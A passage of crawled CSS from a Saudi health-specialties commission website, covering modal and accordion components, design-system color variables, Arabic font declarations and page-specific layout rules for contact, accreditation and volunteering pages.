40, 0.08));--bs-modal-bg: var(--background-card, #ffffff);--bs-modal-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-border-width: 1px;--bs-modal-border-radius: 16px}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;gap:var(--spacing-xl, 16px);padding:var(--spacing-3xl, 24px);padding-bottom:var(--spacing-xl, 16px);flex-shrink:0;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-top-left-radius:var(--radius-lg, 16px);border-top-right-radius:var(--radius-lg, 16px);--bs-modal-header-padding-x: 0;--bs-modal-header-padding-y: 0;--bs-modal-header-padding: 0;--bs-modal-header-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-header-border-width: 1px}.modal-title{margin:0;font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-semibold, 600);line-height:var(--text-lg-line-height, 1.56);color:var(--text-display, #161616);flex:1}.modal-body{position:relative;flex:1 1 auto;padding:var(--spacing-3xl, 24px);overflow-y:auto;color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43)}.modal-body::-webkit-scrollbar{width:8px}.modal-body::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.modal-body{--bs-modal-padding: 0}.modal-body>*:first-child{margin-top:0}.modal-body>*:last-child{margin-bottom:0}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px) var(--spacing-3xl, 24px);border-top:1px solid var(--border-neutral-primary, #d2d6db);border-bottom-right-radius:var(--radius-lg, 16px);border-bottom-left-radius:var(--radius-lg, 16px);--bs-modal-footer-gap: 8px;--bs-modal-footer-bg: transparent;--bs-modal-footer-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-footer-border-width: 1px}.modal-footer .btn{margin:0}.modal-footer.modal-footer-center{justify-content:center}.modal-footer.modal-footer-between{justify-content:space-between}.modal-header .btn-close,.btn-close.modal-close{flex-shrink:0;width:24px;height:24px;padding:0;margin:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease;color:var(--text-secondary-paragraph, #6c727e);background-image:none}.modal-header .btn-close::after,.btn-close.modal-close::after{content:"×";font-size:28px;line-height:1;font-weight:300;color:currentColor}.modal-header .btn-close:hover,.btn-close.modal-close:hover{opacity:.7;background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.modal-header .btn-close:focus,.btn-close.modal-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.modal-header .btn-close:active,.btn-close.modal-close:active{background-color:var(--background-neutral-100, #f3f4f6)}.modal-danger .modal-header{background-color:var(--colors-red-50, #fef3f2);border-bottom-color:var(--colors-red-200, #fecdca)}.modal-danger .modal-title{color:var(--colors-red-700, #b32318)}.modal-success .modal-header{background-color:var(--colors-green-50, #ecfdf3);border-bottom-color:var(--colors-green-200, #abefc6)}.modal-success .modal-title{color:var(--colors-green-700, #067647)}.modal-info .modal-header{background-color:var(--colors-blue-50, #eff8ff);border-bottom-color:var(--colors-blue-200, #b2ddff)}.modal-info .modal-title{color:var(--colors-blue-700, #175cd3)}.modal-header-borderless{border-bottom:none;padding-bottom:var(--spacing-xl, 16px)}.modal-footer-borderless{border-top:none;padding-top:var(--spacing-xl, 16px)}.modal-static.show .modal-dialog{animation:modalShake .3s ease}@keyframes modalShake{0%,100%{transform:scale(1) translateY(0)}25%{transform:scale(1.02) translateY(-4px)}75%{transform:scale(0.98) translateY(4px)}}[dir=rtl] .modal-footer{justify-content:flex-start}[dir=rtl] .modal-footer.modal-footer-center{justify-content:center}[dir=rtl] .modal-footer.modal-footer-between{justify-content:space-between}@media(max-width: 767.98px){.modal{padding:var(--spacing-lg, 16px)}.modal-dialog{max-width:100%}.modal-fullscreen,.modal-fullscreen-sm-down{max-width:100%;height:100vh;margin:0;border-radius:0}.modal-fullscreen .modal-content,.modal-fullscreen-sm-down .modal-content{height:100%;border-radius:0;border:none}.modal-header{padding:var(--spacing-xl, 16px)}.modal-body{padding:var(--spacing-xl, 16px)}.modal-footer{padding:var(--spacing-xl, 16px);flex-direction:column;align-items:stretch}.modal-footer .btn{width:100%}}@media(max-width: 991.98px){.modal-fullscreen-md-down{max-width:100%;height:100vh;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border-radius:0}}@media print{.modal{display:none !important}.modal-backdrop{display:none !important}}.modal .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none;transform:none}.modal-backdrop.fade{transition:none}}.accordion{border:none;display:flex;flex-direction:column;align-items:flex-start;width:100%;background-color:rgba(0,0,0,0);--bs-accordion-border-width: 0;--bs-accordion-border-radius: 0}.accordion-item{background-color:rgba(0,0,0,0);border:none;border-top:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0;width:100%}.accordion-item:first-of-type{border-top:none}.accordion-item:not(:first-of-type){border-top:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-header{margin-bottom:0;width:100%}.accordion-button{box-sizing:border-box;display:flex;gap:var(--spacing-xl, 16px);align-items:center;padding:var(--spacing-xl, 16px);width:100%;cursor:pointer;background-color:rgba(0,0,0,0);border:none;text-align:start;font-family:var(--font-family, inherit);font-weight:var(--text-md-weight-medium, 500);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);transition:background-color .15s ease;position:relative;overflow-anchor:none;box-shadow:none}.accordion-button:not(.collapsed){background-color:rgba(0,0,0,0);color:var(--text-default, #161616);box-shadow:none}.accordion-button:hover{background-color:var(--background-neutral-50, #f9fafb);z-index:2}.accordion-button:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;z-index:3;border-color:rgba(0,0,0,0)}.accordion-button:active{background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button::after{display:none}.accordion-button::before{content:"";width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='%23161616' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999}.accordion-button.collapsed::before{transform:rotate(-180deg)}.accordion-button>*{flex:1;min-width:0}.accordion-collapse{border:none;background-color:rgba(0,0,0,0)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-xl, 16px);padding-top:0;color:var(--text-default, #161616);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);font-family:var(--font-family, inherit)}.accordion-body>*:first-child{margin-top:0}.accordion-body>*:last-child{margin-bottom:0}.accordion-flush{border:none;border-radius:0}.accordion-flush .accordion-item{border:none;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0}.accordion-flush .accordion-item:last-of-type{border-bottom:none}.accordion-flush .accordion-item:first-of-type{border-top:none}.accordion-flush .accordion-button{padding-left:0;padding-right:0;border-radius:0}.accordion-flush .accordion-body{padding-left:0;padding-right:0}.accordion-primary .accordion-button:not(.collapsed){background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--text-primary-sa-flag, #14573a)}.accordion-light .accordion-item{background-color:var(--background-neutral-50, #f9fafb)}.accordion-light .accordion-button:not(.collapsed){background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button.accordion-icon-custom::before{background-image:none}.accordion-button.accordion-icon-custom .accordion-icon{width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;transition:transform .2s ease;order:999}.accordion-button.accordion-icon-custom .accordion-icon img,.accordion-button.accordion-icon-custom .accordion-icon svg{display:block;width:100%;height:100%}.accordion-button.accordion-icon-custom.collapsed .accordion-icon{transform:rotate(-180deg)}.accordion-compact .accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.accordion-compact .accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px)}.accordion-spacious .accordion-button{padding:var(--spacing-3xl, 24px)}.accordion-spacious .accordion-body{padding:0 var(--spacing-3xl, 24px) var(--spacing-3xl, 24px)}[dir=rtl] .accordion-button{text-align:start}[dir=rtl] .accordion-button::before{margin-inline-start:auto;margin-inline-end:0}@media print{.accordion{border:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-item{border-top:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.accordion-button::before{display:none}.accordion-collapse{display:block !important;height:auto !important}.accordion-body{padding-top:var(--spacing-md, 8px)}}.accordion-button .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.accordion-collapse{transition:height .2s ease}.accordion .accordion{margin-top:var(--spacing-md, 8px);margin-bottom:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px)}.accordion .accordion .accordion-button{padding-left:var(--spacing-3xl, 24px);font-size:var(--text-sm-size, 0.875rem)}.accordion .accordion .accordion-body{padding-left:var(--spacing-3xl, 24px)}@media(max-width: 767.98px){.accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}}.accordion.accordion-schs div:not([class]){width:100%}


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/schs.style.css?t8p6u1
body_size: 4277
content:
/* ================================================================
   DGA Design System Color Variables
   Integrated to match new design system
   ================================================================ */
:root {
  /* Primary Colors - DGA Saudi Flag Green */
  --color-primary: #1b8354;
  --color-primary-hover: #166a45;
  --color-primary-light: #067647;

  /* Secondary Colors */
  --color-secondary: #dba102;
  --color-secondary-hover: #b87b02;

  /* Text Colors */
  --color-text-default: #161616;
  --color-text-display: #1f2a37;
  --color-text-secondary: #4d5761;
  --color-text-tertiary: #6c727e;

  /* Background Colors */
  --color-bg-white: #ffffff;
  --color-bg-light: #f9fafb;
  --color-bg-neutral-50: #f3f4f6;
  --color-bg-neutral-100: #e5e7eb;
  --color-bg-neutral-200: #d2d6db;

  /* Border Colors */
  --color-border-primary: #d2d6db;
  --color-border-light: #e5e7eb;
  --color-border-lighter: #eeeeee;

  /* Utility Colors */
  --color-success: #067647;
  --color-info: #156fee;
  --color-warning: #f79009;
  --color-danger: #d92c20;

  /* Legacy color mappings for backward compatibility */
  --legacy-blue: var(--color-primary);
  --legacy-cyan: var(--color-primary-light);
  --legacy-teal: var(--color-success);
}

.heading.text-2>div::before {
  background-color: var(--color-primary) !important;
}

.wizard-item.pos-grad-prog {
  min-height: 60px;
}

.wizard-item.pos-grad-prog.active {
  border-color: var(--color-primary);
}

.blog-img-160 {
  height: 160px;
  max-height: 160px;
}

.blog-img-160 img {
  width: 100%;
  height: 100%;
}

.text-3 a {
  color: var(--color-primary) !important;
}

html[dir="ltr"] .secretary-img {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.mapsvg-wrap {
  direction: ltr !important;
  overflow: visible;
  position: absolute !important;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.mapsvg-wrap .mapsvg {
  overflow: visible;
}

.mapsvg-wrap .mapsvg svg g g path {
  -webkit-transition: 0.3s all ease-in;
  transition: 0.3s all ease-in;
}

.mapsvg-wrap .mapsvg svg g g:hover path,
.mapsvg-wrap .mapsvg svg g g.region-fill path,
.mapsvg-wrap .mapsvg svg g g.region-fill-hover path {
  fill: #e5f5f6;
}

@media (max-width: 768px) {
  .mapsvg-wrap {
    position: relative !important;
  }
}

.branches-map-js {
  width: 100%;
  overflow: visible;
  background-color: transparent !important;
}

html[dir="rtl"] .mapsvg-controller-view-content {
  direction: rtl !important;
}

.mapsvg-tooltip {
  font-family: "IBM Plex Sans Arabic", sans-serif !important;
}

.mapsvg-popover {
  font-family: "IBM Plex Sans Arabic", sans-serif;
  -webkit-box-shadow: 0 4px 15px 1px rgba(0, 0, 0, 0.12) !important;
  box-shadow: 0 4px 15px 1px rgba(0, 0, 0, 0.12) !important;
}

.mapsvg-popover h6 {
  margin-bottom: 6px;
  font-size: 16px;
}

.mapsvg-popover .d-flex {
  margin-bottom: 6px;
}

.mapsvg-controller-view-content {
  font-family: "IBM Plex Sans Arabic", sans-serif;
}

.full-blog .entry-image {
  height: 240px;
  overflow: hidden;
}

.full-blog .entry-image>a {
  width: 100%;
  height: 100%;
}

.full-blog .entry-image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.pb-130 {
  padding-bottom: 130px;
}

#content .content-wrap .section .container .page-body img {
  height: auto;
  width: 100%;
}

.sidebar img,
.entry-content img {
  height: auto;
  width: 100%;
}

#content .content-wrap .section .container .page-body .card img {
  height: auto;
}

.service-carousel .oc-item a img {
  height: 120px;
  object-fit: contain;
  width: auto;
}

.service-carousel .oc-item a {
  padding: 10px;
  min-height: 246px;
  justify-content: center;
}

.filter-bb .filter-container .service-item h4 {
  height: auto;
}

.service-carousel .oc-item a h4 {
  height: auto;
}

.wizard-item .step-name {
  font-size: 16px;
}

.divider {
  color: var(--color-primary);
}

.divider::after,
.divider::before {
  background-color: var(--color-primary);
}

.board img {
  transition: filter ease-in 0.3s;
  filter: grayscale(1);
  width: 200px;
  height: 200px;
  object-fit: cover;
}

.board img:hover {
  filter: grayscale(0);
}

.clients-grid .grid-item a:hover {
  opacity: 1;
}

.story-icon {
  height: 64px;
}

.break-all {
  overflow-wrap: anywhere;
}

.card-blog .blog-img {
  max-height: 160px;
  width: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

.entry-image {
  margin-bottom: 16px;
}

.filter-bb .filter-container .service-item {
  height: calc(100% - 15px);
}

.filter-bb .filter-container .service-item img {
  object-fit: contain;
}

.clients-grid+.divider:last-child {
  display: none;
}

#oc-service .owl-stage {
  display: flex;
}

.service-carousel .owl-stage {
  display: flex;
}

.service-carousel .oc-item,
.service-carousel .oc-item a {
  height: 100%;
}

.logo-points div:first-child .button {
  background-color: var(--color-primary) !important;
}

.logo-points div:nth-child(2) .button {
  background-color: var(--color-primary) !important;
}

.logo-points div:nth-child(3) .button,
.logo-points div:nth-child(3) .button:hover {
  background-color: #00c18b !important;
}

.tooltip * {
  font-family: "IBM Plex Sans Arabic",
    sans-serif !important;
}

.footer-link a {
  color: var(--color-text-secondary);
}

.footer-widgets-wrap h4 {
  color: var(--color-text-secondary);
}

.button.button-rate-footer {
  border: 2px solid #a5a5a5;
  color: #707070;
}

.rating-container .caption,
.rating-container .clear-rating {
  display: none;
}

.posts-sm .footer-link:last-child span {
  display: none;
}

#views-exposed-form-program-accreditation-standards-view-block-1 {
  display: none;
}

#views-exposed-form-classification-exams-block-1 {
  display: none;
}

#views-exposed-form-health-academy-programs-block-1 {
  display: none;
}

#views-exposed-form-accredited-associations-block-1 {
  display: none;
}

#Amana_Arabic_CMYK,
#Amana_Arabic_CMYK #map {
  transition: .3s all ease-in;
}

#Amana_Arabic_CMYK:hover * {
  opacity: .4;
}

#Amana_Arabic_CMYK #Map:hover {
  opacity: 1 !important;
}

#Amana_Arabic_CMYK #Pulse:hover {
  opacity: 1 !important;
}

#Amana_Arabic_CMYK #Check:hover path,
#Amana_Arabic_CMYK #Check:hover {
  opacity: 1 !important;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
}

.centers-list div+div {
  margin-top: 10px;
}

html[dir="ltr"][lang="en"] ol,
html[dir="ltr"][lang="en"] ul,
html[dir="ltr"][lang="en"] dl {
  direction: ltr;
}

@media (min-width: 1200px) {
  .MsoTableGrid {
    width: 100% !important;
  }
}


.gallery-item .gallery-image img {
  max-height: 300px;
  height: 300px;
  object-fit: cover;
}

.sitemapWrapper .iconlist li a {
  width: 100%;
  padding: 6px 12px;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  border-radius: 4px;
  margin: 6px 0;
  font-size: 18px;
}

.sitemapWrapper .iconlist li .sitemapWrapper li a {
  width: 100%;
  background-color: transparent;
  color: #333;
  border-radius: 4px;
  margin: 6px 0;
  padding: 0px 12px;
  padding-right: 24px;
  padding-left: 24px;
  font-size: 14px;
}

.sitemapWrapper {
  width: 60%;
}

.sitemapWrapper .sitemapWrapper {
  width: 100%;
}

.sitemapWrapper ul ul {
  background: #f5f5f5;
  margin-right: 0 !important;
  margin-left: 0 !important;
  border-radius: 4px;
  border: 1px solid #ddd;
  width: 100%;
}

.sitemapWrapper .iconlist li {
  flex-direction: column;
}

.home-ann-slider .home-ann-slider-inner ul li a {
  font-size: 16px;
  font-weight: 500;
}

#search-eservice-custom-form--2 label {
  display: none;
}

@media (min-width: 768px) {
  #slider.min-vh-md-100 {
    min-height: calc(100vh - 42px) !important;
  }
}

.rating-note {
  padding: 6px 12px;
  background-color: #f5f5f5;
  border: 1px solid #ddd;
  border-radius: 4px;
  margin-bottom: 10px;
}

#views-exposed-form-institutional-standards-view-block-1 {
  display: none;
}

.beta-ribbon {
  padding: 4px 8px;
  background: #D1AA31;
  color: var(--color-bg-white);
  border-radius: 4px;
  margin: 0 12px;
  font-size: 12px;
  font-weight: 500;
}

@media (max-width: 575px) {
  #logo {
    flex-direction: column;
  }

  .beta-ribbon {
    margin: 12px 0 0;
  }
}

#block-betaversioncontrol {
  display: none;
}

.pagination {
  flex-wrap: wrap;
}

.pagination .page-item {
  margin-bottom: 5px;
}

.full-blog .entry-image {
  height: auto;
  overflow: unset;
}

.full-blog .entry-image img {
  width: 100%;
  height: auto;
  object-fit: unset;
}

.full-blog .entry-image>a {
  width: 100%;
  height: auto;
}

/* ----------------------------------------------------------------
		Contact us page (Tawasul)
	-----------------------------------------------------------------*/
  :root {
    /* --scfhs-green: #30b78a; */
    --scfhs-green: #00C08B;
    /* --scfhs-blue: var(--color-primary); */
    --scfhs-blue: #00416B;
    --scfhs-grey: var(--color-text-secondary);
    --scfhs-white-blueish: #EFF5F9;
    --scfhs-white-blueish-200: #CBDFEF;
  
    --scfhs-grad: linear-gradient(to right, var(--scfhs-blue) 0%, var(--scfhs-green) 100%);
  
    --scfhs-font: "IBM Plex Sans Arabic", sans-serif !important;
  }
  
  .contact-card {
    color: var(--scfhs-blue);
    text-align: center;
  }
  
  .contact-card .card-icon {
    height: 100px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
  }
  
  .contact-card .card-icon img {
    max-height: 85px;
  }
  
  .contact-card .card-title-wrapper {
    min-height: 60px;
  }
  
  .contact-card .card-subtitle {
    color: var(--scfhs-green);
    font-size: .9rem;
  }
  
  .btn-scfhs-blue {
    background-color: var(--scfhs-blue);
  }
  
  .contact-card .card-body {
    padding-bottom: 0;
  }
  
  .contact-action {
    margin-bottom: -20px;
    padding: 10px;
  }
  
  .contact-action:hover {
    background: var(--scfhs-grad);
  }
  
  .contact-action img {
    max-height: 20px;
  }
  
  .contact-section-title {
    color: var(--scfhs-blue);
  }
  
  .forms-card {
    /* border-color: var(--scfhs-white-blueish-200); */
    border-color: transparent;
    box-shadow: 5px 0px 30px 0px #bbcddc;
  }
  
  .forms-card .card-header {
    background-color: var(--scfhs-white-blueish);
    border-bottom-color: var(--scfhs-white-blueish-200);
  }
  
  /* .forms-card .nav-tabs {
    border-bottom-color: var(--scfhs-white-blueish-200);
    color: var(--scfhs-grey);
  } */
  
  /* .forms-card .nav-tabs .nav-item.show .nav-link,
  .forms-card .nav-tabs .nav-link.active,
  .forms-card .nav-tabs .nav-link.active:focus {
    background-color: transparent;
    border: none;
    border-bottom: solid 3px var(--scfhs-green);
    font-weight: bold;
    color: var(--scfhs-blue);
  } */
  
  /* .forms-card .nav-tabs .nav-link:focus,
  .forms-card .nav-tabs .nav-link:hover {
    border: none;
    border-bottom: 1px solid var(--scfhs-grey);
  } */
  
  /* .forms-card .nav-link {
    color: var(--scfhs-grey);
  } */
  
  .contact-form .contact-form-header {
    background-color: var(--scfhs-white-blueish);
    padding-top: 30px;
  }

  .contact-form .sidebar-widgets-wrap>div>img {
    max-height: 330px;
    max-width: 330px;
  }

/* ----------------------------------------------------------------
		program-accreditation-standards page
	-----------------------------------------------------------------*/
/* Hide institutional-accreditation-standards-category form */
body.node-323 #sec-3 .heading + .row {
  display: none;
}

body.node-323 div#block-views-block-institutional-standards-view-block-1 {
  margin-bottom: 3rem;
}
  

/* ----------------------------------------------------------------
		specializations-description page
	-----------------------------------------------------------------*/
  #views-exposed-form-specializations-description-block-1{
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
  }
  
  form#views-exposed-form-specializations-description-block-1>* {
    align-self: end;
    flex-grow: 1;
  }
  
  form#views-exposed-form-specializations-description-block-1 .button {
    margin: 0;
  }
  
  .specializations-description-view .accordion-content .col-md-3 {
    background: var(--color-primary);
    color: var(--color-bg-white);
    margin-bottom: 5px;
    padding: 10px 0.8rem;
    font-weight: bold;
    font-size: 16px;
  }
  
  .specializations-description-view .accordion-content .col-md-9 {
    background: #ebebeb;
    margin-bottom: 5px;
    padding: 10px 0.8rem;
  }
  
  [lang="ar"] .specializations-description-view .accordion-content ul{
    padding-right: 30px;
  }
  
  [lang="en"] .specializations-description-view .accordion-content ul{
    padding-left: 30px;
  }

/* ----------------------------------------------------------------
  Footer
-----------------------------------------------------------------*/

  .line-inherit{
    line-height: inherit;
  }

  .entry-date-badge{
    position: absolute; 
    top: 8px; 
    right: 8px; 
    background: rgb(1 193 139); 
    color: white; 
    padding: 4px 8px; 
    border-radius: 4px; 
    font-size: 12px; 
    font-weight: bold;
  }
  


/* Volunteering Opportunities Styling */
.opportunities-section {
  margin-top: 3rem;
}

.opportunity-card {
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  background: var(--color-bg-white);
  border: 1px solid #e0e0e0 !important;
}

.opportunity-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15) !important;
}

.opportunity-image img {
  max-height: 120px;
  width: auto;
  object-fit: contain;
}

.opportunity-title {
  color: var(--color-primary);
  font-size: 1.1rem;
  font-weight: 600;
  line-height: 1.3;
}

.opportunity-text {
  color: #666;
  font-size: 0.9rem;
  line-height: 1.5;
}

.opportunity-link .btn {
  background: var(--color-primary);
  border: none;
  font-size: 0.85rem;
  padding: 0.5rem 1rem;
  transition: all 0.3s ease;
}

.opportunity-link .btn:hover {
  background: linear-gradient(135deg, #01c18b, var(--color-primary));
  /* background: linear-gradient(135deg, var(--color-primary), #01c18b); */
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(0, 96, 152, 0.3);
}

/* Responsive adjustments for opportunities */
@media (max-width: 768px) {
  .opportunities-section {
    margin-top: 2rem;
  }
  
  .opportunity-card {
    margin-bottom: 1rem;
  }
  
  .opportunity-title {
    font-size: 1rem;
  }
  
  .opportunity-text {
    font-size: 0.85rem;
  }
}

.volunteer-page #Sec-1{
  margin: 0!important;
  padding-bottom: 24px!important;
}
.volunteer-page #sec-1{
